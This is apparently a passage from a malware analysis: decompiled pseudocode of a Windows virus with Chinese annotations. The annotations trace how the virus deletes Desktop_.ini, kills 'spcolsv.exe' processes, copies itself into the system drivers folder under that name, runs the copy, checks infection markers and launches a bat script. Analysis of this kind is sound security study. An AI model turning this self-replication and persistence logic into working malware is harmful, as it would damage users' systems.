 107
108 v72 = &savedregs;
109 v71 = &loc_4088DD;
110 v70 = __readfsdword(0);
111 __writefsdword(0, (unsigned int)&v70);
112 System::ParamStr((int)this, 0, &v99); // 获取文件路径
113 unknown_libname_89(v99, (int)&v100);
114 System::__linkproc__ LStrCat(v4, "Desktop_.ini");// 在上一步获取的文件路径,字符串操作把文件名换为desktop_ini
115 if ( Sysutils::FileExists(v5) ) // 判断文件存在
116 {
117 System::ParamStr(v6, 0, &v97);
118 unknown_libname_89(v97, (int)&v98);
119 System::__linkproc__ LStrCat(v7, "Desktop_.ini");
120 v8 = System::__linkproc__ LStrToPChar(v98);
121 j_SetFileAttributesA(v8, 0x80u);
122 j_Sleep(1u);
123 System::ParamStr(v9, 0, &v95);
124 unknown_libname_89(v95, (int)&v96);
125 System::__linkproc__ LStrCat(v10, "Desktop_.ini");
126 v11 = System::__linkproc__ LStrToPChar(v96);
127 j_DeleteFileA(v11);
128 }
129 System::ParamStr(v6, 0, &v94);
130 sub_407760(v94, &v107, a2, a3, a4);
131 System::__linkproc__ LStrClr(v70, v71, v72);
132 for ( i = __linkproc__ LStrLen(v107); i > 0 && *(_BYTE *)(v107 + i - 1); --i )
133 {
134 v14 = v107;
135 LOBYTE(v14) = *(_BYTE *)(v107 + i - 1);
136 unknown_libname_105(v12, v14);
137 System::__linkproc__ LStrCat3(v106, v93);
138 }
139 if ( !v106 )
140 {
141 System::ParamStr(v12, 0, &v91);
142 Sysutils::AnsiUpperCase(v15); // 将字符转换为大写
143 v69 = v92;
144 sub_4054BC(&v89);
145 System::__linkproc__ LStrCatN(v16, 3, "spcolsv.exe", "drivers\\", v89);//
146 // Windows\system32\drivers\drivers\\spcolsv.exe
147 Sysutils::AnsiUpperCase(v17);
148 System::__linkproc__ LStrCmp((int)v69, v90);// 比较当前调试的程序是否和伪造的spcolsv.exe路径一致
149 if ( !v18 )
150 { // 这个分支是文件未被感染,且当前调试病毒与系统下的病毒路径不一致
151 sub_4060D4((int)"spcolsv.exe"); // 寻找病毒进程,有则结束进程
152 sub_4060D4((int)"spcolsv.exe");
153 v69 = (int *)128;
154 sub_4054BC(&v87);
155 System::__linkproc__ LStrCatN(v19, 3, "spcolsv.exe", "drivers\\", v87);
156 v20 = System::__linkproc__ LStrToPChar(v88);
157 j_SetFileAttributesA(v20, v66); // 修改文件属性
158 j_Sleep(1u);
159 v66 = 0;
160 sub_4054BC(&v85);
161 System::__linkproc__ LStrCatN(v21, 3, "spcolsv.exe", "drivers\\", v85);
162 v22 = System::__linkproc__ LStrToPChar(v86);
163 System::ParamStr(v23, 0, &v84);
164 v24 = System::__linkproc__ LStrToPChar(v84);
165 j_CopyFileA(v24, v22, v63); // 将病毒文件改名后,复制到系统目录下
166 v63 = 1;
167 sub_4054BC(&v82);
168 System::__linkproc__ LStrCatN(v25, 3, "spcolsv.exe", "drivers\\", v82);
169 v26 = System::__linkproc__ LStrToPChar(v83);
170 j_WinExec(v26, v27); // 执行系统目录下的病毒文件
171 j_ExitProcess_0(0); // 结束正在运行的病毒程序
172 } // 分支一行为总结: 自我复制到系统目录下运行系统目录下的病毒程序 然后结束
173 //
174 }
175 v28 = __linkproc__ LStrLen((int)v106); // 分支二 文件未被感染且病毒路径和系统路径一致
176 System::__linkproc__ LStrDelete(&v107, i, v28);// 删除字符串信息
177 if ( (signed int)__linkproc__ LStrPos((_BYTE *)dword_408934, v106) > 0 )// 这里的strpos,并没有显示文件方面的信息,
178 // 我猜测是病毒查找一些感染信息
179 { // 这里要是进入判断就可以断定感染了病毒
180 __linkproc__ LStrPos((_BYTE *)dword_408934, v106);// 查找字符串
181 System::__linkproc__ LStrCopy(&v104); // 拷贝需要对比的字符串
182 System::__linkproc__ LStrDelete(&v104, 1, 5);// 删除字符串信息
183 __linkproc__ LStrPos(&unknown_libname_112, v104);// 查找字符串
184 System::__linkproc__ LStrCopy(&v105); // 拷贝需要对比的字符串
185 v29 = __linkproc__ LStrPos(&unknown_libname_112, v104);
186 System::__linkproc__ LStrDelete(&v104, 1, (int)v29);
187 v103 = unknown_libname_91();
188 v69 = &savedregs;
189 v68 = &loc_4086D6;
190 v67 = __readfsdword(0);
191 __writefsdword(0, (unsigned int)&v67);
192 System::__linkproc__ Assign((int)&v102, v105);
193 *off_40E2BC = 2;
194 v31 = System::__linkproc__ RewritText(v30); // 重写
195 System::__linkproc__ _IOTest(v31, v32, v33);
196 __linkproc__ LStrLen(v107); // 恢复重写之后的大小
197 System::__linkproc__ LStrCopy(&v81); // 恢复文件
198 sub_404260();
199 v34 = System::__linkproc__ Flush();
200 System::__linkproc__ _IOTest(v34, v35, v36);
201 v37 = System::__linkproc__ Close();
202 System::__linkproc__ _IOTest(v37, v38, v39);
203 __writefsdword(0, v67);
204 sub_407C74(); // 执行bat脚本
205 if ( !(unsigned __int8)sub_405568((int)"spcolsv.exe") )// 如果不是感染程序不进入,结束进程
206 {
207 v69 = (int *)128;
208 sub_4054BC(&v79);
209 System::__linkproc__ LStrCatN(v40, 3, "spcolsv.exe", "drivers\\", v79);
210 v41 = System::__linkproc__ LStrToPChar(v80);
211 j_SetFileAttributesA(v41, v66);
212 j_Sleep(1u);